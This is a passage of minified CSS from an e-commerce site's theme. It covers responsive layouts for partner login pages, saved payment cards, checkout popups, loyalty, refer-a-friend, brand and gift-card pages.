.customer-operation-container .register-container .fieldset>.field>.label{font-size:13px !important}body.partner-landing-login .customer-operation-container .login-container .fieldset>.field .control input,body.partner-landing-login .customer-operation-container .register-container .fieldset>.field .control input{font-size:13px !important;height:40px !important}body.partner-page .toplink-right{display:none !important}body.partner-page .breadcrumbs,body.partner-page .toplink-right{display:none}body.partner-page .page-title-wrapper{text-align:center}body.partner-page .page-title-wrapper h1{margin:32px 0 10px;font-size:17px}body.partner-page .partners.partners-grid .partners-items li{width:calc(33.33% - 12px)}body.partner-page .modal-popup.partner-popup{bottom:0;top:unset;right:0;left:0}body.partner-page .modal-popup.partner-popup .action-close{margin:20px 12px 0 0}body.partner-page .modal-popup.partner-popup .modal-inner-wrap{max-width:100%;background:#fff}body.partner-page .modal-popup.partner-popup .modal-content{padding:0 20px 30px}body.partner-page .modal-popup.partner-popup .modal-content .row1{margin-bottom:24px}body.partner-page .modal-popup.partner-popup .modal-content .row1 .partner-logo{width:48px;height:48px}body.partner-page .modal-popup.partner-popup .modal-content .row1 .partner-logo img{width:39px}body.partner-page .modal-popup.partner-popup .modal-content .row2{margin-bottom:90px}body.partner-page .modal-popup.partner-popup .modal-content .row2 .title{margin-bottom:20px;font-size:17px}body.partner-page .modal-popup.partner-popup .modal-content .row2 .field.id_number .label{display:none}body.partner-page .modal-popup.partner-popup .modal-content .row2 .input-box input{height:45px;padding:0 12px;line-height:43px}body.partner-page .modal-popup.partner-popup .modal-content .row3 .action.submit.primary{font-size:15px;height:45px;line-height:43px}body.partner-page .modal-popup.partner-popup .partner-popup-success-content .success-header{margin-top:40px;margin-bottom:0}body.partner-page .modal-popup.partner-popup .partner-popup-success-content .success-header:before{width:36px;height:36px;margin:0}body.partner-page .modal-popup.partner-popup .partner-popup-success-content .success-content{font-size:13px;margin-bottom:20px}body.partner-page .modal-popup.partner-popup .partner-popup-success-content .actions-toolbar .action.submit.primary{height:45px;line-height:43px;font-size:15px}body.partner-page._has-modal #launcher{display:none}}@media screen and (max-width:1367px) and (min-width:768px){.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .flag-container .selected-flag{width:70px;height:48px}}@media (max-width:374px){.block.block-operation-customer .actions-toolbar .primary .action.login,.block.block-operation-customer .actions-toolbar .primary .action.login,.block.block-operation-customer .actions-toolbar .primary .action.create,.block.block-operation-customer .actions-toolbar .primary .action.create{width:130px}}@media (max-width:1260px){.payment-method-content .payfort-card-list{margin-top:0 !important;min-width:100%;max-width:544px;float:none;width:100%}}@media (max-width:1023px){.payment-method-content .payfort-card-list{padding:0}.payment-method-content .payfort-card-list .card-image{padding-right:15px;float:right;position:absolute;right:0;top:16px}.payment-method-content .payfort-card-list .card-text-data{display:block;padding-left:8px}.payment-method-content .payfort-card-list .card-text-data .card-number{display:block;padding:0 0 4px}.payment-method-content .payfort-card-list .card-text-data .card-expiry{padding:0}.payment-method-content .payfort-card-list .row{margin-bottom:10px !important}.payment-method-content .payfort-card-list .row .col-body label{border:#ddd solid 1px;width:100%;padding:14px 15px 13px;background:#fff;border-radius:10px;flex-wrap:wrap;align-items:flex-start;font-size:12px}.payment-method-content .payfort-card-list .row .col-body label:before{margin-top:2px}.sales-order-view .order-links{display:block}.sales-order-view .order-links li.nav.item.pay-online-section{display:none}.sales-order-view .pay-online-section.mobile-view{display:block;float:none}.pay-online-section .pay-online{margin-bottom:15px;padding:10px 10px 6px}.pay-online-section .pay-online-main .pay-online-left{padding-top:0}.pay-online-section .pay-online-main .pay-online-left .first-line{font-size:12px}.pay-online-section .pay-online-main .pay-online-left .second-line{font-size:10px;position:relative;max-width:170px;padding-left:60px;padding-top:5px}.pay-online-section .pay-online-main .pay-online-left .second-line:before{position:absolute;left:0;top:10px}.pay-online-section .pay-online-main .pay-online-right .action.payonline{width:140px;height:40px;font-size:12px;margin-left:5px;line-height:40px}.checkout-onepage-success .pay-online-section .pay-online{padding:10px;margin:50px auto -40px}}@media (min-width:768px){.checkout-onepage-success .payment-form-popup.ui-dialog .ui-dialog-content,.gift-card-landing-page .payment-form-popup.ui-dialog .ui-dialog-content,.sales-order-view .payment-form-popup.ui-dialog .ui-dialog-content,.checkout-index-index .payment-form-popup.ui-dialog .ui-dialog-content,.vault-cards-listaction .payment-form-popup.ui-dialog .ui-dialog-content{margin-bottom:30px}}@media (max-width:768px){.checkout-onepage-success .payment-form-popup.ui-dialog .ui-dialog-titlebar,.gift-card-landing-page .payment-form-popup.ui-dialog .ui-dialog-titlebar,.sales-order-view .payment-form-popup.ui-dialog .ui-dialog-titlebar,.checkout-index-index .payment-form-popup.ui-dialog .ui-dialog-titlebar,.vault-cards-listaction .payment-form-popup.ui-dialog .ui-dialog-titlebar{padding:21px 24px 20px !important}.checkout-index-index .payment-form-popup.ui-dialog .ui-dialog-titlebar .ui-dialog-title,.vault-cards-listaction .payment-form-popup.ui-dialog .ui-dialog-titlebar .ui-dialog-title{display:block}.checkout-index-index .payment-form-popup.ui-dialog .ui-dialog-titlebar button,.vault-cards-listaction .payment-form-popup.ui-dialog .ui-dialog-titlebar button{top:14px}.payment-method-content .payfort-card-list .add-card-link:before{background:url('../images/plus-card-icon-p-m.svg') no-repeat left top;background-size:100% auto;width:15px;height:15px;margin-right:10px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(1){font-size:15px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(2){font-size:10px}iframe.iframe-paymentbox{min-width:100%;min-height:365px}iframe.iframe-paymentbox body{background:red}iframe.iframe-paymentbox .add-card-modal .form.add-new-card-form{padding-right:0}.checkout-onepage-success .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front,.gift-card-landing-page .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front,.sales-order-view .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front,.checkout-index-index .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front,.vault-cards-listaction .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front{left:0 !important;width:100% !important;right:0 !important;bottom:0 !important;top:unset !important;padding:0;position:fixed;transform:unset}.checkout-onepage-success .ui-dialog .ui-dialog-titlebar-close,.gift-card-landing-page .ui-dialog .ui-dialog-titlebar-close,.sales-order-view .ui-dialog .ui-dialog-titlebar-close,.checkout-index-index .ui-dialog .ui-dialog-titlebar-close,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar-close{display:block;font-size:0px;right:20px;top:23px;width:30px;height:30px;text-align:center;box-shadow:none !important;background:0 0;border:0}.checkout-onepage-success .ui-dialog .ui-dialog-titlebar-close:before,.gift-card-landing-page .ui-dialog .ui-dialog-titlebar-close:before,.sales-order-view .ui-dialog .ui-dialog-titlebar-close:before,.checkout-index-index .ui-dialog .ui-dialog-titlebar-close:before,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar-close:before{content:'\e616';font-family:'icons-blank-theme';margin:0;display:block;font-weight:400;font-size:5.2rem;color:#000;text-indent:0;line-height:4.5rem}.checkout-onepage-success .ui-dialog .ui-dialog-titlebar-close span,.gift-card-landing-page .ui-dialog .ui-dialog-titlebar-close span,.sales-order-view .ui-dialog .ui-dialog-titlebar-close span,.checkout-index-index .ui-dialog .ui-dialog-titlebar-close span,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar-close span{display:none}.row.card-expired-disable .col.col-body label .card-expired-message{left:42px;top:29px;font-weight:700}}@media (max-width:400px){.payment-method-content .payfort-card-list .add-card-link:before{background:url('../images/plus-card-icon-p-m.svg') no-repeat left top;background-size:100% auto;width:12px;height:12px;margin-right:8px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(1){font-size:14px;letter-spacing:-.2px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(2){font-size:10px;letter-spacing:-.2px;padding-left:5px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(2):before{margin-right:3px}.pay-online-section .pay-online-main .pay-online-right .action.payonline{width:120px}.checkout-onepage-success .pay-online-section .pay-online-main .pay-online-right .action.payonline{width:100px}}@media (max-width:370px){.payment-method-content .payfort-card-list .add-card-link span:nth-child(1){letter-spacing:-.5px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(2){letter-spacing:-.3px}.payment-method-content .payfort-card-list .card-image img{width:40px}}@media (max-width:768px){.sales-order-view .ui-dialog .ui-dialog-content,.checkout-index-index .ui-dialog .ui-dialog-content,.vault-cards-listaction .ui-dialog .ui-dialog-content{padding:0}.sales-order-view .ui-dialog .ui-dialog-titlebar,.checkout-index-index .ui-dialog .ui-dialog-titlebar,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar{padding:21px 24px 20px}.sales-order-view .ui-dialog .ui-dialog-titlebar .ui-dialog-title,.checkout-index-index .ui-dialog .ui-dialog-titlebar .ui-dialog-title,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar .ui-dialog-title{margin:0}.sales-order-view .ui-dialog .ui-dialog-titlebar .ui-dialog-title button,.checkout-index-index .ui-dialog .ui-dialog-titlebar .ui-dialog-title button,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar .ui-dialog-title button{top:14px}.table-credit-cards{clear:both}.table-credit-cards .desktop{display:none}.table-credit-cards .mobile-device{display:block}.table-credit-cards li{padding-right:0}.table-credit-cards li .cards-wrapper{border-radius:10px}.table-credit-cards li .cards-wrapper:before{left:12px}.table-credit-cards li .cards-wrapper .card-type img{width:64px}.table-credit-cards li .cards-wrapper .card-number-dates{display:block;text-align:left;font-weight:700;font-size:13px;padding-left:12px;font-family:'nunitosans-bold'}.table-credit-cards li .cards-wrapper .card-number-dates .card-expire{padding-left:0;font-size:12px;font-weight:400;padding-top:6px}.table-credit-cards li .cards-wrapper .is-default{padding-right:0;font-size:13px;font-weight:700;font-family:'nunitosans-bold';line-height:20px}.table-credit-cards li .cards-wrapper .cards-right-sec{display:block;text-align:right}.table-credit-cards li .cards-wrapper .cards-right-sec .action.delete{font-size:11px;font-weight:700;font-family:'nunitosans-bold';text-transform:uppercase;line-height:20px;text-decoration:underline}.vault-cards-listaction .page-title{float:left}#click-to-add-card{font-size:1.3rem;padding:0;float:right;background:#fff;border:0;color:#000;text-decoration:underline;font-weight:700;margin:8px 0 0;font-family:'nunitosans-bold'}.account.vault-cards-listaction .page-title h1{font-size:18px}.account.vault-cards-listaction._has-modal #launcher{display:none}.modal-popup.modal-slide.my-credit-cards-popup,.modal-popup.modal-slide.add-card-modal{background:#fff;top:inherit;left:0;right:0;bottom:0}.modal-popup.modal-slide.my-credit-cards-popup h3,.modal-popup.modal-slide.add-card-modal h3{display:block;font-size:14px;font-family:'nunitosans-semibold';color:#1d1d1c;font-weight:400;padding:20px;background:#fff;box-shadow:9px 0px 9px rgba(0,0,0,.16);margin:0 -20px 30px}.modal-popup.modal-slide.my-credit-cards-popup .modal-header,.modal-popup.modal-slide.add-card-modal .modal-header{margin:0;padding:22px 24px 20px}.modal-popup.modal-slide.my-credit-cards-popup .modal-header .action-close,.modal-popup.modal-slide.add-card-modal .modal-header .action-close{display:block;padding:1.5rem 8px 1.1rem 2rem;margin:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-header .action-close:before,.modal-popup.modal-slide.add-card-modal .modal-header .action-close:before{font-size:6.2rem;line-height:4.5rem;color:#000}.modal-popup.modal-slide.my-credit-cards-popup .form.add-new-card-form,.modal-popup.modal-slide.add-card-modal .form.add-new-card-form{padding-right:0;padding-left:0}.modal-popup.modal-slide.my-credit-cards-popup .form.add-new-card-form .fieldset,.modal-popup.modal-slide.add-card-modal .form.add-new-card-form .fieldset{margin-bottom:25px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap[class],.modal-popup.modal-slide.add-card-modal .modal-inner-wrap[class]{background:#fff !important}.modal-popup.modal-slide.my-credit-cards-popup .modal-content,.modal-popup.modal-slide.add-card-modal .modal-content{padding:24px}.modal-popup.modal-slide.my-credit-cards-popup .modal-content .block,.modal-popup.modal-slide.add-card-modal .modal-content .block{margin-bottom:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field label,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field label{width:100%;padding:0 0 4px;text-align:left;font-size:14px;font-weight:400;font-family:'nunitosans-regular';line-height:20px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box:before{width:37px;height:24px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=visa-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=visa-icn]:before{width:45px;height:15px;margin-top:5px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mastercard-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mastercard-icn]:before{width:39px;height:24px;margin-top:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=meeza-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=meeza-icn]:before{width:27px;height:24px;margin-top:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mada-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mada-icn]:before{width:48px;height:16px;margin-top:3px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=amex-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=amex-icn]:before{width:40px;height:24px;margin-top:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=diners-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=diners-icn]:before{width:34px;height:27px;margin-top:-2px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-left,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-left,.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-right,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-right{width:50%}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:before,.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:after,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:after{transform:rotate(0deg);right:9px;top:-19px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:after,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:after{border-bottom-color:#fff;border-right-color:transparent}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:before{border-bottom-color:#000;top:-20px;border-right-color:transparent}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .input-box,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box{width:100%}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .input-box input,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box input{border-radius:8px;height:45px !important}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .input-box div.mage-error,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box div.mage-error{font-size:12px;top:46px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.use_as_default_text label,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.use_as_default_text label{padding-left:0}.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar,.modal-popup.modal-slide.add-card-modal .actions-toolbar{display:flex;flex-wrap:wrap;padding-top:0}.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .secondary,.modal-popup.modal-slide.add-card-modal .actions-toolbar .secondary,.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .primary,.modal-popup.modal-slide.add-card-modal .actions-toolbar .primary{width:100%;padding-right:0;padding-left:0}.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .secondary button,.modal-popup.modal-slide.add-card-modal .actions-toolbar .secondary button,.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .primary button,.modal-popup.modal-slide.add-card-modal .actions-toolbar .primary button{width:100%;font-size:14px;font-family:'nunitosans-bold';height:40px;line-height:38px}.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .secondary,.modal-popup.modal-slide.add-card-modal .actions-toolbar .secondary{order:2;margin-bottom:0;margin-top:5px}.modal-popup.my-credit-cards-popup{top:50% !important;left:50% !important;right:inherit !important;bottom:inherit !important;transform:translate(-50%,-50%);width:100%;max-width:90%;border-radius:10px;padding:10px}.modal-popup.my-credit-cards-popup .action-close{display:none !important}.modal-popup.my-credit-cards-popup .modal-inner-wrap{transform:unset !important}.modal-popup.my-credit-cards-popup .modal-inner-wrap h2{font-size:22px;font-family:'nunitosans-bold';margin-bottom:8px}.modal-popup.my-credit-cards-popup .modal-inner-wrap p{font-size:18px;font-family:'nunitosans-semibold';line-height:22px;margin:0 auto 20px;max-width:240px}.modal-popup.my-credit-cards-popup .actions-toolbar{padding-bottom:0 !important}.modal-popup.my-credit-cards-popup .actions-toolbar .secondary{margin-top:10px !important}.payfort-card-add-mobile.page-layout-empty .ui-dialog .ui-dialog-content{padding:0}.payfort-card-add-mobile.page-layout-empty .page-wrapper{padding:24px}.payfort-card-add-mobile.page-layout-empty .columns .column.main{padding-bottom:0}.payfort-card-add-mobile.page-layout-empty .column.main .payfort-card-list{min-height:auto}.payfort-card-add-mobile.page-layout-empty .add-card-modal .form.add-new-card-form{padding-right:0;min-height:310px;padding-left:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset{margin-bottom:20px;min-height:215px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box:before{width:37px;height:24px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=visa-icn]:before{width:45px;height:15px;margin-top:5px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mastercard-icn]:before{width:39px;height:24px;margin-top:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=meeza-icn]:before{width:27px;height:24px;margin-top:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mada-icn]:before{width:48px;height:16px;margin-top:3px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=amex-icn]:before{width:40px;height:24px;margin-top:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=diners-icn]:before{width:34px;height:27px;margin-top:-2px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-left,.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-right{width:50%}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box:before{width:37px;height:24px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field label{width:100%;padding:0 0 4px;text-align:left;font-size:14px;font-weight:400;font-family:'nunitosans-regular';line-height:20px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box{width:100%}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box input{border-radius:8px;height:45px !important}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box div.mage-error{font-size:12px;top:46px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field.use_as_default_text label{padding-left:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar{flex-wrap:wrap;padding-top:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .secondary,.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .primary{width:100%;padding-right:0;padding-left:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .secondary button,.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .primary button{width:100%;font-size:14px;font-family:'nunitosans-bold';height:40px;line-height:38px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .secondary{order:2;margin-top:5px}.card-add-popup-open-html{overflow:hidden;height:100%}.card-add-popup-open{height:100% !important;overflow:hidden !important;position:fixed}iframe.iframe-paymentbox{height:365px !important;max-height:365px !important}.table-credit-cards li.card-expired-disable .cards-wrapper .card-expired-message{left:22px;top:61px;font-weight:700}}@media (min-width:768px) and (max-width:1240px){.table-credit-cards li{float:left;width:100%}.table-credit-cards li .desktop{display:block}.table-credit-cards li .mobile-device{display:none}.table-credit-cards li .cards-wrapper{padding:10px 20px 10px 42px}.table-credit-cards li .cards-wrapper:before{width:15px;height:15px;left:15px}.table-credit-cards li .cards-wrapper .card-type img{width:64px}}@media (min-width:769px){.table-credit-cards .cards-wrapper .actions .action.delete{content:"";margin-bottom:4px;width:17px;height:20px;background-image:url('../images/delete.svg');font-size:0}}@media (min-width:1800px){.table-credit-cards li{float:left;width:50%;padding-right:20px}.table-credit-cards li .desktop{display:block}.table-credit-cards li .mobile-device{display:none}}@media (max-width:370px){.add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box .v-fix,.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .input-box .v-fix{width:160px;padding-right:20px}}@media only screen and (max-width:768px){.checkout-cart-index tr.item-not-available-to-purchase a.product-item-photo.not-available-to-purchase{position:absolute}}@media screen and (max-width:1024px){.grandiose-refer-a-friend-download .only-mobile{font-size:16px;font-weight:600;line-height:21px;text-align:center;margin-bottom:30px}.grandiose-refer-a-friend-download .scander-card .popup-app .app-part img{height:59px;width:auto;margin-bottom:10px}.grandiose-refer-a-friend-download .app-part{margin:0 auto;text-align:center}.grandiose-refer-a-friend-download .modal-wrapper-refer{background-color:#fff;padding:30px;padding:24px 30px 80px;height:100vh}.grandiose-refer-a-friend-download .refer-logo img{width:100%}.grandiose-refer-a-friend-download .refer-mianimage img{width:100%}.grandiose-refer-a-friend-download .refer-mobile-images{display:block;background-color:#fff}.grandiose-refer-a-friend-download .page-main{padding:0}.grandiose-refer-a-friend-download .modals-overlay{background-color:transparent;display:none}.modal-popup.modal-slide.referfriend-download-popup{right:0;left:auto;top:0;position:relative;display:none}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap{background-color:#fff;max-height:none;height:auto;position:fixed;left:50%;top:unset;right:auto;bottom:0;width:100%;margin:0;border-radius:0;transform:translate(-50%,0%)}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap header.modal-header{padding-top:14px}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap header.modal-header button.action-close{display:none}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap .modal-content{padding:0 30px 80px}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap .modal-content .modal-wrapper .popup-app .app-icon .app-part{display:block;margin-bottom:16px;text-align:center}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap .modal-content .modal-wrapper .popup-app .app-icon .app-part a{display:inline-block}}@media only screen and (max-width:1080px){.grandiose-plus-landing .page-main .loyalty-main-banner .main-banner-header .main-sub-banner-detail h1{font-size:45px}.grandiose-plus-landing .page-main .loyalty-main-banner .main-banner-header .main-sub-banner-detail p{font-size:18px;line-height:20px;padding:10px 0}.grandiose-plus-landing .page-main .loyalty-main-banner .main-banner-header .main-sub-banner-detail img.loyalty-plus-logo{height:80px;margin-top:10px}}@media only screen and (max-width:1180px){.grandiose-plus-landing .loyalty-main-form,.grandiose-plus-landing .container{max-width:95%;margin:0 auto}.grandiose-plus-landing .page-main .loyalty-main-form form.form-create-account{max-width:100%}.grandiose-plus-landing .page-header .panel.header.loyalty{max-width:95%}.grandiose-plus-landing .page-header .panel.header.loyalty ul li:last-child a{padding-right:0}}@media only screen and (max-width:1280px){.grandiose-plus-landing .page-main .loyalty-main-banner .main-banner-header .main-sub-banner-detail{left:30px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px;margin:0 auto 30px}.ampromo-items-content{padding:2.4rem 2.4rem 1.4rem;width:90%}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px;margin:0 auto}.ampromo-items-content{padding:2.4rem 2.4rem 1.4rem;width:90%}.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}.checkout-cart-index .ampromo-items-add{margin-left:2rem;margin-right:2rem}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:1rem;width:95%}}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}.cms-brands .page-wrapper{background:#fff}.cms-brands .breadcrumbs .item.home a:before{vertical-align:middle;margin-bottom:9px}@media only screen and (max-width:639px){.cms-brands .brand-images .brands-letter .bare-list{justify-content:flex-start;width:100%}.cms-brands .brand-images li.brand-item{width:calc((100%/3) - 7px);margin-bottom:10px;margin-right:10px !important;max-width:200px !important;min-width:auto !important;min-height:104px !important;max-height:104px}.cms-brands .brand-images li.brand-item:nth-child(3n){margin-right:0 !important}}@media (max-width:1450px){.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side{border:1px solid #e8e8e8;height:590px;display:flex;align-items:center;justify-content:center;max-width:59rem}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side img{max-width:414px;padding:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main{width:60%}}@media (max-width:991px){.gift-card-email-section .self-purchase-fields .intl-tel-input.allow-dropdown .flag-container{height:100%}body.gift-card-landing-page .main-gift-card-section.active{display:flex;flex-direction:column;margin-left:-1.5rem;margin-right:-1.5rem}.gift-card-landing-page .page-main{background-color:#f5f5f5}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side{width:100%;max-width:100%;border:0;background-color:#fff;flex-direction:column;align-items:flex-start;justify-content:flex-start;height:auto;max-height:100%;padding:100px 18px 12px;margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side .mobile-title{display:block;padding:64px 0 0}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side .mobile-title .page-title span{font-size:24px;line-height:32px;color:#1d1d1c;font-family:'nunitosans-bold';padding:0}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side .mobile-title .online{font-size:18px;line-height:24px;color:#1d1d1c;margin-top:8px}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side img{max-width:100%;width:100%}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main{width:auto;margin:0 16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .page-title-wrapper{background:0 0;padding:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .section-title{margin-top:0;margin-bottom:16px;border:0;padding-top:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .section-title span{font-size:16px;line-height:22px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main form#gift-card-form .selected-card-section{display:none}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-selector-section{padding:16px;background-color:#fff;margin-bottom:16px}.gift-card-landing-page .page-main 